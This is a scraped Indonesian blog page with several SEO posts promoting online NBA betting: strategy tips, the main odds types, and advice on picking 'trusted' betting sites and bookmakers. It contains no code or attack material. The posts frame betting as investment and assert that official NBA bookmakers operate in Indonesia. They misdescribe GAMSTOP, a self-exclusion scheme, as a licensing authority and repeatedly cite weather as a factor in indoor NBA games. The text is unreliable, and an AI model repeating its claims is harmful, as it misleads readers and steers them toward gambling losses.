<p>Dalam dunia taruhan NBA, <b>strategi taruhan NBA</b> yang efektif menjadi kunci untuk mencapai keberhasilan. Melakukan riset yang cermat sebelum bertaruh tidak hanya meningkatkan peluang menang, tetapi juga memberikan pemahaman yang lebih baik tentang permainan.</p>
<h3>Memilih Tim dan Pemain yang Tepat</h3>
<p>Pemilihan tim dan pemain NBA merupakan langkah penting dalam proses taruhan. Melakukan riset mendalam tentang faktor-faktor yang mempengaruhi performa adalah wajib. Beberapa poin yang perlu diperhatikan meliputi:</p>
<ul>
<li>Statistik terkini mengenai performa tim dan pemain.</li>
<li>Status cedera yang mungkin mempengaruhi hasil pertandingan.</li>
<li>Rekor pertemuan sebelumnya antara tim yang bersangkutan.</li>
</ul>
<p>Dengan mempertimbangkan semua aspek ini, bettor dapat membuat keputusan yang lebih bijak terkait taruhan yang akan dipasang.</p>
<h3>Pentingnya Analisis Statistik NBA Terbaru</h3>
<p>Melakukan <b>analisis statistik NBA terbaru</b> menjadi esensial untuk meningkatkan strategi taruhan. Statistik yang relevan, seperti efisiensi serangan dan pertahanan, memberikan wawasan tentang potensi kekuatan dan kelemahan masing-masing tim. Analisis ini dapat mencakup:</p>
<ol>
<li>Data performa individu pemain dalam beberapa pertandingan terakhir.</li>
<li>Perbandingan statistik tim yang berlawanan dalam konteks pertahanan dan serangan.</li>
<li>Tinjauan terhadap kondisi tim, termasuk faktor non-teknis seperti moral tim dan keseimbangan tim.</li>
</ol>
<p>Dengan informasi yang mendalam ini, bettor dapat mengembangkan <b>strategi taruhan NBA</b> yang efektif dan meningkatkan peluang untuk sukses.</p>
<h2>Analisis NBA Harian untuk Taruhan yang Lebih Baik</h2>
<p>Melakukan <b>analisis NBA harian</b> sangat penting bagi para bettor yang ingin meningkatkan peluang sukses dalam taruhan mereka. Untuk meraih hasil optimal, penting untuk memahami <strong>cara melakukan analisis harian</strong> yang mencakup berbagai aspek pertandingan. Berikut ini adalah pendekatan yang dapat diterapkan dalam analisis harian.</p>
<h3>Bagaimana Cara Melakukan Analisis Harian</h3>
<p>Agar berhasil dalam taruhan, lakukan evaluasi berdasarkan beberapa faktor kunci. Pertimbangkan untuk:</p>
<ul>
<li>Menganalisis statistik terkini untuk tim dan pemain.</li>
<li>Memperhatikan berita cedera yang bisa mempengaruhi performa pemain.</li>
<li>Mempelajari tren taruhan untuk mengetahui pola yang mungkin terjadi.</li>
</ul>
<p>Penggunaan kombinasi dari pendekatan di atas dapat membantu Anda mempersiapkan keputusan taruhan yang lebih baik dan terinformasi.</p>
<h3>Sumber Informasi Terkini untuk Analisis NBA</h3>
<p>Terdapat berbagai <strong>sumber informasi analisis NBA</strong> yang dapat dimanfaatkan untuk mendapatkan data terkini. Berikut adalah beberapa sumber yang dapat dikunjungi:</p>
<ul>
<li>Situs berita olahraga yang menyediakan update pertandingan dan statistik.</li>
<li>Media sosial untuk mengikuti perkembangan langsung dari liga dan pemain.</li>
<li>Aplikasi analisis taruhan yang memberikan informasi mendalam dan prediksi.</li>
</ul>
<p>Dengan mengandalkan sumber informasi yang tepat, Anda dapat meningkatkan kualitas analisis harian dan membuat keputusan taruhan yang lebih informatif.</p>
<h2>Prediksi Pertandingan NBA: Metode dan Sumber</h2>
<p>Dalam dunia taruhan NBA, memanfaatkan <b>prediksi pertandingan NBA</b> menjadi strategi penting untuk meningkatkan peluang sukses. Dengan mencermati <strong>pola permainan NBA</strong> dan tren yang terjadi, Anda dapat membuat keputusan lebih cerdas dalam memasang taruhan. Misalnya, tim yang memiliki performa baik di kandang cenderung memberikan hasil yang menguntungkan, sedangkan tren cedera pemain juga bisa mempengaruhi hasil pertandingan secara signifikan.</p>
<h3>Pola permainan dan tren yang diperhatikan</h3>
<p>Salah satu cara untuk melakukan prediksi yang akurat adalah dengan melacak <strong>pola permainan NBA</strong>. Performa tim dalam pertandingan sebelumnya, baik secara keseluruhan maupun dalam konteks tertentu seperti bermain di kandang atau tandang, dapat memberikan wawasan berharga. Selain itu, memperhatikan statistik individu pemain dan bagaimana mereka berinteraksi dengan strategi tim dapat membuka peluang untuk menentukan arah kemungkinan pertandingan.</p>
<h3>Tips Memanfaatkan Prediksi untuk Keuntungan</h3>
<p>Setelah mendapatkan <strong>prediksi pertandingan NBA</strong> dari sumber terpercaya, langkah selanjutnya adalah menggunakan informasi tersebut dengan bijak. Untuk meningkatkan hasil taruhan Anda, terapkan <strong>tips memanfaatkan prediksi NBA</strong> dengan menganalisis satu per satu pertandingan, memperhatikan odds yang ditawarkan oleh bandar, dan mempertimbangkan faktor eksternal seperti cuaca dan kondisi mental tim. Dengan menggabungkan analisis ini, Anda dapat mengoptimalkan taruhan yang Anda pasang.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/nba-betting-odds/" rel="tag">nba betting odds</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/pasaran-taruhan-nba/" rel="tag">pasaran taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba-terbaik/" rel="tag">situs taruhan nba terbaik</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-langsung-nba/" rel="tag">taruhan langsung nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-handicap/" rel="tag">taruhan nba handicap</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-online/" rel="tag">taruhan nba online</a>, <a href="https://stuccoescondidoca.com/tag/tips-taruhan-nba/" rel="tag">tips taruhan nba</a> on <a href="https://stuccoescondidoca.com/strategi-menang-dengan-tips-taruhan-nba/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-10-30T01:00:00+07:00">30/10/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-2022" class="post-2022 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-nba-betting-odds tag-panduan-taruhan-nba tag-pasaran-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba-terbaik tag-strategi-taruhan-nba tag-taruhan-langsung-nba tag-taruhan-nba-handicap tag-taruhan-nba-online tag-tips-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Pasaran-taruhan-NBA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasaran taruhan NBA" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Pasaran-taruhan-NBA.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Pasaran-taruhan-NBA-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Pasaran-taruhan-NBA-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Pasaran-taruhan-NBA-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/pasaran-taruhan-nba-tinjauan-tips-terkini/" rel="bookmark">Pasaran Taruhan NBA: Tinjauan &amp; Tips Terkini</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><b>Pasaran taruhan NBA</b> saat ini semakin menarik perhatian para bettor di Indonesia. Dengan meningkatnya popularitas liga ini, banyak penggemar olahraga yang mencari <b>peluang taruhan NBA</b> yang menguntungkan. Memahami dinamika taruhan NBA sangat penting, terutama bagi mereka yang ingin meningkatkan peluang menang mereka. Artikel ini akan memberikan <b>tips taruhan NBA</b> terkini yang dapat membantu pembaca memahami strategi taruhan yang efektif. Mari kita eksplorasi dunia <b>pasaran taruhan NBA</b> lebih dalam.</p>
<h2>Pengenalan Pasaran Taruhan NBA</h2>
<p><b>Pasaran taruhan NBA</b> menawarkan peluang menarik bagi para bettor untuk terlibat dalam tindakan dan strategi taruhan pada liga basket profesional terbesar di dunia. Dengan beragam jenis taruhan yang tersedia, penting bagi bettor untuk memiliki pemahaman yang mendalam tentang pasaran tersebut guna mengoptimalkan peluang mereka.</p>
<h3>Apa itu Pasaran Taruhan NBA?</h3>
<p>Pasaran taruhan NBA mencakup berbagai jenis taruhan yang bisa dipasang pada pertandingan langsung. Jenis taruhan ini termasuk <b>moneyline</b>, <b>spread</b>, dan <b>total</b>, setiap jenis memiliki karakteristik dan strategi tersendiri. <b>Pemahaman pasaran taruhan</b> menjadikan bettor lebih mampu melakukan analisis sebelum memasang taruhan, sehingga dapat memilih opsi yang paling menguntungkan.</p>
<h3>Pentingnya Memahami Pasaran Taruhan NBA</h3>
<p>Memahami pasaran taruhan NBA sangat krusial untuk meningkatkan peluang kemenangan. Dengan pengetahuan yang mendalam tentang <b>cara memenangkan taruhan NBA</b>, bettor dapat mengevaluasi risiko dan peluang dengan lebih baik. Sebuah analisis yang tepat bisa membantu dalam <b>memprediksi hasil</b> pertandingan, yang pada gilirannya meningkatkan probabilitas sukses dalam taruhan yang dipasang.</p>
<h2>Jenis-Jenis Odds Taruhan NBA</h2>
<p>Dalam dunia taruhan NBA, pemahaman tentang berbagai jenis odds adalah fundamental. <b>Odds taruhan NBA</b> mencerminkan kemungkinan hasil pertandingan dan memberikan gambaran tentang risiko serta potensi keuntungan dari taruhan tersebut. Ada tiga jenis utama odds yang perlu diketahui, yaitu <b>moneyline</b>, <b>spread</b>, dan <b>total</b>.</p>
<h3>Pengertian Odds</h3>
<p><b>Pengertian odds</b> merupakan nilai yang menunjukkan seberapa besar kemungkinan hasil dari suatu pertandingan. Odds ini memberikan indikasi kepada penjudi tentang seberapa besar imbalan yang akan diperoleh jika taruhan mereka berhasil. Pemahaman tentang odds sangat penting untuk menentukan strategi taruhan yang tepat.</p>
<h3>Perbedaan antara Moneyline, Spread, dan Total</h3>
<p>Sekarang, mari kita bahas perbedaan antara tiga jenis odds yang umum digunakan:</p>
<ul>
<li><strong>Moneyline:</strong> Odds ini digunakan untuk taruhan langsung pada tim yang diprediksi akan menang. Pengembalian taruhan dihitung berdasarkan odds yang ditetapkan.</li>
<li><strong>Spread:</strong> Odds jenis ini menunjukkan marjin kemenangan yang diharapkan. Ini membantu menentukan apakah tim tertentu diharapkan menang dengan jumlah poin tertentu.</li>
<li><strong>Total:</strong> Odds <b>total</b> berkaitan dengan prediksi jumlah poin yang dicetak oleh kedua tim dalam satu pertandingan. Taruhan dapat menyasar lebih atau kurang dari jumlah yang diprediksi.</li>
</ul>
<h2>Peluang Taruhan NBA dan Faktor yang Mempengaruhi</h2>
<p><b>Peluang taruhan NBA</b> dapat dipengaruhi oleh berbagai faktor yang harus diperhatikan oleh para penjudi. Salah satu aspek terpenting adalah <b>statistik pemain</b> dan tim. Memahami data ini penting untuk <b>memprediksi hasil</b> pertandingan dan menilai peluang yang ada.</p>
<h3>Statistik Pemain dan Tim</h3>
<p>Dalam dunia taruhan, <b>statistik pemain</b> menjadi kunci untuk memahami performa tim. Rincian seperti:</p>
<ul>
<li>Rata-rata poin per game</li>
<li>Rebound dan assist</li>
<li>Presentasi tembakan</li>
</ul>
<p>Informasi tersebut memberikan gambaran jelas tentang kinerja masing-masing tim dalam musim tertentu. Dengan mengetahui statistik ini, penjudi dapat membuat keputusan yang lebih terinformasi mengenai <b>peluang taruhan NBA</b>.</p>
<h3>Faktor Cuaca dan Lokasi Pertandingan</h3>
<p>Faktor eksternal seperti cuaca dan <b>lokasi pertandingan</b> juga memiliki dampak signifikan. Ketika tim bermain di kandang, mereka sering memiliki keuntungan lebih karena dukungan fans. Sebaliknya, <b>faktor cuaca</b> dapat mempengaruhi kondisi fisik pemain, terutama saat pertandingan di luar ruangan. Oleh karena itu, mempertimbangkan <b>lokasi pertandingan</b> sangat penting untuk analisis peluang taruhan.</p>
<h2>Pasaran Taruhan NBA: Tinjauan Terbaru</h2>
<p>Pada saat ini, <b>analisis pasaran NBA</b> menghadapi dinamika baru seiring dengan perubahan performa tim dan kondisi yang memengaruhi hasil pertandingan. Para bettor perlu tetap mengikuti <b>berita NBA terkini</b> untuk mendapatkan informasi yang relevan dalam pengambilan keputusan taruhan. <b>Tren taruhan</b> yang berkembang berperan penting dalam membantu penggemar taruhan mengidentifikasi peluang yang dapat dimanfaatkan.</p>
<h3>Analisis Pasaran NBA Terkini</h3>
<p><b>Analisis pasaran NBA</b> terkini menunjukkan bahwa evaluasi performa tim menjadi alat penting. Penampilan yang konsisten dalam beberapa pertandingan dapat menjadi indikator bahwa suatu tim kemungkinan besar akan tampil baik di pertandingan berikutnya. Dalam konteks ini, data statistik dan analisis mendalam harus dipertimbangkan untuk <b>memprediksi hasil</b> yang lebih akurat.</p>
<h3>Tren Taruhan yang Sedang Berkembang</h3>
<p>Beberapa <b>tren taruhan</b> muncul sebagai respons terhadap perubahan dalam <b>berita NBA terkini</b>. Misalnya, informasi terkait cedera pemain atau perubahan strategi tim dapat memengaruhi keputusan bettor. Memperhatikan <b>tren taruhan</b> ini tidak hanya membantu dalam menemukan nilai yang mungkin terlewatkan tetapi juga dalam merencanakan taruhan yang lebih menguntungkan.</p>
<h2>Tips Taruhan NBA untuk Pemula</h2>
<p>Dalam dunia taruhan NBA, pemula sering kali merasa kesulitan memahami berbagai aspek yang terlibat. Oleh karena itu, penting untuk memperhatikan <b>tips taruhan NBA</b> yang dapat membantu dalam membuat keputusan yang lebih baik. Memahami <b>strategi dasar</b> dan menghindari <b>kesalahan taruhan</b> adalah langkah awal yang sangat krusial.</p>
<h3>Strategi Dasar dalam Taruhan NBA</h3>
<p>Ketika memulai investasi di taruhan NBA, beberapa <b>strategi dasar</b> perlu diperhatikan:</p>
<ul>
<li>Analisis statistik tim dan pemain sebelum pertandingan.</li>
<li>Memahami jenis odds yang digunakan dalam taruhan.</li>
<li>Mempelajari sejarah pertandingan untuk mengetahui pola.</li>
<li>Mengikuti berita dan perkembangan terbaru tentang tim.</li>
</ul>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Pemula sering terjebak dalam <b>kesalahan taruhan</b> yang dapat berakibat fatal bagi keuangan mereka. Beberapa kesalahan umum yang harus dihindari meliputi:</p>
<ol>
<li>Bertaruh berdasarkan emosi, bukan analisis yang logis.</li>
<li> Mengabaikan faktor luar seperti cuaca atau <b>lokasi pertandingan</b>.</li>
<li>Tidak memperhitungkan bankroll dan batas taruhan.</li>
<li>Bertaruh terlalu sering pada tim favorit tanpa analisis mendetail.</li>
</ol>
<h2>Strategi Taruhan NBA yang Efektif</h2>
<p>Dalam dunia taruhan NBA, memiliki strategi yang solid sangat penting bagi para bettor yang ingin meningkatkan peluang mereka untuk menang. Salah satu pendekatan terbaik adalah dengan memanfaatkan data yang ada untuk memprediksi hasil pertandingan. Melalui analisis mendalam terhadap performa tim dan <b>statistik pemain</b>, bettor dapat memperoleh wawasan yang lebih baik mengenai kemungkinan hasil dari setiap pertandingan. Pembacaan yang cermat terhadap angka-angka ini dapat membantu dalam menentukan taruhan yang lebih tepat.</p>
<h3>Memprediksi Hasil Pertandingan dengan Data</h3>
<p>Memprediksi hasil dengan data bukan hanya tentang melihat hasil pertandingan sebelumnya. Ini juga melibatkan analisis faktor-faktor seperti cedera pemain, performa di kandang versus tandang, dan tren terkini dalam permainan. Semua informasi ini dapat digunakan untuk menyusun <b>strategi taruhan NBA</b> yang lebih cerdas. Dengan mengintegrasikan data ini ke dalam keputusan taruhan, bettor memiliki keunggulan lebih besar dibandingkan jika hanya mengandalkan insting saja.</p>
<h3>Pentingnya Manajemen Bankroll</h3>
<p>Selanjutnya, dalam setiap strategi taruhan, <b>manajemen bankroll</b> adalah kunci. Ini berarti bettor harus memiliki rencana yang jelas tentang berapa banyak uang yang akan dipertaruhkan dan bagaimana cara mengelola dana tersebut. Pengaturan ini penting untuk menghindari kerugian besar yang tidak perlu. Pendekatan yang bijaksana dalam mengelola bankroll dapat membantu bettor tetap berada di jalur yang benar dan memastikan bahwa mereka bertaruh secara berkelanjutan tanpa mengalami dampak negatif pada keuangan mereka. Dengan kombinasi memprediksi hasil pertandingan secara efektif dan <b>manajemen bankroll</b> yang baik, peluang untuk sukses dalam taruhan NBA dapat meningkat secara signifikan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/nba-betting-odds/" rel="tag">nba betting odds</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/pasaran-taruhan-nba/" rel="tag">pasaran taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba-terbaik/" rel="tag">situs taruhan nba terbaik</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-langsung-nba/" rel="tag">taruhan langsung nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-handicap/" rel="tag">taruhan nba handicap</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-online/" rel="tag">taruhan nba online</a>, <a href="https://stuccoescondidoca.com/tag/tips-taruhan-nba/" rel="tag">tips taruhan nba</a> on <a href="https://stuccoescondidoca.com/pasaran-taruhan-nba-tinjauan-tips-terkini/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-10-29T01:00:00+07:00">29/10/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-2019" class="post-2019 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-nba-betting-odds tag-panduan-taruhan-nba tag-pasaran-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba-terbaik tag-strategi-taruhan-nba tag-taruhan-langsung-nba tag-taruhan-nba-handicap tag-taruhan-nba-online tag-tips-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Situs-taruhan-NBA-terbaik.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs taruhan NBA terbaik" decoding="async" loading="lazy" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Situs-taruhan-NBA-terbaik.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Situs-taruhan-NBA-terbaik-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Situs-taruhan-NBA-terbaik-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Situs-taruhan-NBA-terbaik-768x439.jpg 768w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/temukan-situs-taruhan-nba-terbaik-di-indonesia/" rel="bookmark">Temukan Situs Taruhan NBA Terbaik di Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam dunia taruhan olahraga, memilih <strong>situs taruhan NBA terbaik</strong> menjadi langkah penting bagi penggemar basket di Indonesia. Dengan pertumbuhan <strong>situs judi basket online</strong> yang pesat, sangat krusial untuk memahami faktor-faktor yang akan meningkatkan pengalaman taruhan Anda. Menurut penelitian dari Komisi Perjudian Inggris, memilih platform yang tepat tidak hanya meningkatkan kualitas taruhan, tetapi juga memberikan peluang menang yang lebih baik. Melalui artikel ini, kami akan membantu Anda menemukan <strong>bandar judi bola basket online</strong> yang dapat diandalkan, sehingga Anda dapat menikmati setiap momen taruhan NBA dengan lebih percaya diri.</p>
<h2>Mengapa Memilih Situs Taruhan NBA Terbaik</h2>
<p>Memilih <b>situs taruhan NBA terbaik</b> sangat penting karena dapat mempengaruhi pengalaman taruhan Anda. Pertama, keamanan transaksi menjadi prioritas utama. Dengan situs yang terjamin, Anda tidak perlu khawatir tentang data pribadi dan keuangan yang mungkin disalahgunakan.</p>
<p>Kedua, keberagaman pilihan taruhan sangat memengaruhi pilihan Anda saat bertaruh. Situs taruhan yang baik menyediakan berbagai opsi untuk <b>taruhan olahraga basket</b>, dari taruhan langsung hingga taruhan khusus, memberikan fleksibilitas kepada para penjudinya.</p>
<p>Ketiga, layanan pelanggan yang handal adalah <b>keunggulan situs judi basket online</b> yang patut diperhatikan. Dapatkan dukungan yang cepat dan informatif saat Anda membutuhkannya. Hal ini akan meningkatkan kenyamanan dan kepercayaan Anda dalam bertaruh.</p>
<p>Selain itu, situs yang berkualitas memberikan informasi terkini tentang olahraga dan tim, serta analisis yang mendalam, membantu Anda dalam pengambilan keputusan taruhan. Dengan semua keunggulan ini, memilih <b>situs taruhan NBA terbaik</b> sangatlah berharga.</p>
<h2>Ciri-ciri Situs Taruhan NBA Terpercaya</h2>
<p>Pemilihan <b>situs taruhan NBA terpercaya</b> sangat penting untuk memastikan pengalaman taruhan yang aman dan menguntungkan. Berikut adalah beberapa ciri utama yang harus diperhatikan:</p>
<ul>
<li><strong>Lisensi Resmi:</strong> Situs yang terpercaya selalu memiliki lisensi yang sah dari badan pengatur yang diakui. Hal ini menunjukkan bahwa mereka beroperasi sesuai dengan hukum dan standar yang ditetapkan.</li>
<li><strong>Sistem Keamanan yang Kuat:</strong> Penyedia taruhan harus memiliki sistem keamanan yang memadai untuk melindungi data pribadi dan transaksi pengguna. Keberadaan enkripsi data adalah salah satu indikator keamanan yang baik.</li>
<li><strong>Ulasan Positif dari Pengguna:</strong> Cek review dan testimoni dari pengguna lain. Situs yang baik biasanya mendapatkan ulasan yang positif dan memiliki reputasi baik di kalangan pemain.</li>
<li><strong>Transparansi dalam Syarat dan Ketentuan:</strong> Situs yang dapat dipercaya akan memberikan informasi yang jelas mengenai syarat dan ketentuan taruhan mereka. Ini termasuk detail tentang deposit, penarikan, dan kebijakan bonus.</li>
<li><strong>Layanan Pelanggan yang Responsif:</strong> Keberadaan layanan pelanggan yang baik sangat penting. Mereka harus siap membantu pengguna melalui berbagai saluran komunikasi seperti live chat, email, atau telepon.</li>
</ul>
<h2>Situs Taruhan NBA Terbaik: Panduan Memilih</h2>
<p>Dalam mencari <b>situs taruhan NBA terbaik</b>, penting untuk mengikuti <b>panduan memilih situs taruhan NBA</b> yang tepat. Beberapa faktor kunci perlu diperhatikan untuk memastikan pengalaman taruhan yang optimal.</p>
<p>Berikut adalah beberapa aspek yang perlu dievaluasi:</p>
<ul>
<li><strong>Metode Pembayaran:</strong> Pastikan <b>situs resmi taruhan basket</b> menyediakan berbagai pilihan metode pembayaran yang aman dan nyaman, termasuk transfer bank dan e-wallet.</li>
<li><strong>Kecepatan Penarikan Dana:</strong> Periksa seberapa cepat proses penarikan dana dilakukan. Situs yang andal biasanya menawarkan waktu penarikan yang cepat dan transparan.</li>
<li><strong>Bonus dan Promosi:</strong> Tanyakan tentang bonus selamat datang dan promosi lain yang ditawarkan oleh <b>bandar judi bola basket online</b>. Diskon dan bonus bisa meningkatkan nilai taruhan Anda.</li>
<li><strong>Reputasi Penyedia Taruhan:</strong> Teliti ulasan dari pengguna sebelumnya mengenai situs tersebut. Reputasi yang baik menjadi indikator penting dalam memilih platform taruhan.</li>
<li><strong>Dukungan Teknis:</strong> Pastikan situs memiliki dukungan pelanggan yang responsif dan siap membantu setiap saat, baik melalui chat, telepon, atau email.</li>
</ul>
<h2>Keunggulan Situs Judi Basket Online</h2>
<p><b>Situs judi basket online</b> menawarkan banyak keuntungan yang membuat pengalaman bertaruh lebih menarik dan menguntungkan. Salah satu yang paling menonjol adalah kemudahan akses melalui perangkat mobile, yang memungkinkan petaruh untuk melakukan taruhan kapan saja dan di mana saja. Ini sangat penting dalam dunia taruhan yang dinamis, di mana tempoh dan kesempatan dapat berubah dengan cepat.</p>
<h3>Fasilitas dan Layanan Pelanggan</h3>
<p>Fasilitas layanan pelanggan yang memadai menjadi salah satu <b>keunggulan situs judi basket online</b>. Penggunaan metode komunikasi seperti live chat dan dukungan telepon sangat membantu pemain yang memerlukan bantuan segera. Dengan layanan yang responsif, pengguna merasa lebih nyaman dan aman dalam bertaruh.</p>
<h3>Odds dan Pasaran yang Menarik</h3>
<p>Keberagaman dalam <strong>pasaran judi basket</strong> dan <strong>odds taruhan</strong> yang kompetitif memperkaya pilihan bagi petaruh. Banyak situs menawarkan odds yang menarik, memberikan peluang lebih besar untuk meraih keuntungan. Pemain dapat memilih dari berbagai jenis taruhan, termasuk taruhan langsung dan taruhan pra-pertandingan, sehingga menjadikan <b>situs judi basket online</b> lebih menarik untuk diikuti.</p>
<h2>Bandar Bola Resmi NBA di Indonesia</h2>
<p><b>Bandar bola resmi NBA</b> di Indonesia memainkan peran penting dalam menyediakan platform yang aman dan terpercaya bagi para penjudi. Dengan mengikuti regulasi yang berlaku dan memiliki izin operasi yang sah, bandar resmi menawarkan jaminan lebih dalam melakukan taruhan.</p>
<p>Keberadaan bandar resmi seperti ini memberikan rasa aman yang lebih besar bagi petaruh. Hal ini membantu mengurangi risiko penipuan dan memastikan bahwa taruhan dilakukan dengan integritas tinggi. Sangat penting untuk memilih bandar yang dikenal baik di kalangan penggemar, karena reputasi menggambarkan kehandalan mereka.</p>
<ul>
<li>Periksa apakah bandar memiliki lisensi dari otoritas perjudian yang terpercaya.</li>
<li>Selidiki ulasan dan pendapat dari petaruh lain untuk mengukur pengalaman mereka.</li>
<li>Pastikan bandar menyediakan layanan pelanggan yang responsif dan dapat diakses dengan mudah.</li>
</ul>
<p>Dengan begitu banyak pilihan, menemukan <b>tempat taruhan terpercaya NBA</b> harus dilakukan dengan hati-hati. Pilihlah <b>agen taruhan NBA terbaik</b> yang tidak hanya menawarkan berbagai pasaran, tetapi juga menjaga keamanan data dan transaksi Anda.</p>
<h2>Agen Penyedia Taruhan NBA dan Keandalannya</h2>
<p>Memilih <b>agen penyedia taruhan NBA</b> bukanlah tugas yang mudah. <b>Keandalan agen taruhan NBA</b> sangat penting untuk memastikan bahwa setiap taruhan dilakukan dengan aman dan adil. Salah satu aspek yang perlu diperhatikan adalah <strong>lisensi agen taruhan</strong>. Agensi yang memiliki lisensi dari badan pengawas yang diakui, seperti GAMSTOP atau UK Gambling Commission, biasanya lebih dapat dipercaya.</p>
<h3>Lisensi dan Regulasi</h3>
<p><b>Lisensi agen taruhan</b> menjadi penentu utama dalam menilai kehandalan agen. Agen yang beroperasi di bawah regulasi yang ketat menawarkan jaminan bahwa mereka mematuhi standar yang ditetapkan. Keberadaan lisensi tersebut menunjukkan bahwa agen tersebut telah melalui proses evaluasi yang ketat sebelum diizinkan beroperasi di pasar.</p>
<h3>Reputasi di Kalangan Penggemar</h3>
<p>Reputasi agen taruhan di antara penggemar juga memegang peranan penting. Ulasan dan testimoni dari pengguna lain dapat memberikan wawasan mengenai <strong>keandalan agen taruhan NBA</strong>. Dengan memeriksa umpan balik ini, Anda dapat mendapatkan gambaran yang lebih jelas tentang pengalaman orang lain dalam menggunakan layanan agen tersebut. Semakin baik reputasi, semakin besar kemungkinan agen tersebut dapat diandalkan.</p>
<h2>Tempat Taruhan Terpercaya NBA</h2>
<p>Pentingnya menemukan <b>tempat taruhan terpercaya NBA</b> tidak dapat diabaikan, terutama bagi para penggemar yang ingin bertaruh secara aman. <b>Situs judi online aman</b> menawarkan lingkungan yang terlindungi untuk melakukan taruhan, sehingga petaruh dapat fokus pada pengalaman bermain mereka tanpa khawatir akan keamanan data pribadi dan transaksi keuangan. Tempat-tempat ini sering memiliki reputasi lama di industri dan telah terbukti memberikan layanan yang berkualitas.</p>
<p>Bergabung dengan <b>komunitas petaruh basket</b> juga merupakan langkah strategis yang dapat membantu meningkatkan pengetahuan dan keterampilan taruhan. Dalam komunitas tersebut, Anda akan menemukan berbagai tips dan informasi bermanfaat dari sesama petaruh yang telah berpengalaman. Ini tidak hanya memberikan wawasan baru, tetapi juga membantu Anda membuat keputusan yang lebih informasi ketika memilih <b>tempat taruhan terpercaya NBA</b>.</p>
<p>Akhirnya, memilih situs yang diakui dan telah beroperasi lama di pasar adalah cara yang efektif untuk memastikan pengalaman taruhan yang memuaskan. Saat Anda berinvestasi waktu dan uang, pastikan Anda melakukannya di platform yang menjamin keamanan dan kredibilitas, sehingga setiap taruhan yang Anda tempatkan akan memberikan hasil yang optimal.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
